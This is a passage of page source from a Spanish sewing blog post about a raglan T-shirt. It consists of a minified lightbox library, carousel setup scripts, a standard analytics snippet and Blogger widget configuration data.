e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92955093-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RrhNzzfRaJS7nBnbQamkLfVbzEQ:1769268510818';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1199504009187927884','//www.kiwakawaii.com/2015/02/raglan-9.html','1199504009187927884');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1199504009187927884', 'title': 'Kiwa Kawaii', 'url': 'https://www.kiwakawaii.com/2015/02/raglan-9.html', 'canonicalUrl': 'https://www.kiwakawaii.com/2015/02/raglan-9.html', 'homepageUrl': 'https://www.kiwakawaii.com/', 'searchUrl': 'https://www.kiwakawaii.com/search', 'canonicalHomepageUrl': 'https://www.kiwakawaii.com/', 'blogspotFaviconUrl': 'https://www.kiwakawaii.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92955093-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiwa Kawaii - RSS\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1199504009187927884/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/7544427065963799435/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7544427065963799435', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s72-c/2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg', 'pageName': 'Ragl\xe1n 9', 'pageTitle': 'Kiwa Kawaii: Ragl\xe1n 9', 'metaDescription': 'Camiseta Ragl\xe1n 9'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ragl\xe1n 9', 'description': 'Camiseta Ragl\xe1n 9', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg', 'url': 'https://www.kiwakawaii.com/2015/02/raglan-9.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7544427065963799435}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://thesewingcat.com', 'title': 'TIENDA ONLINE COSTURA'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/p/turotiales-y-patrones.html', 'id': '858135437189244849', 'title': 'Tutoriales y patrones'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/KiwaKawaii/?ref\x3dbookmarks', 'title': 'FACEBOOK'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/kiwa_cat', 'title': 'Instagram'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
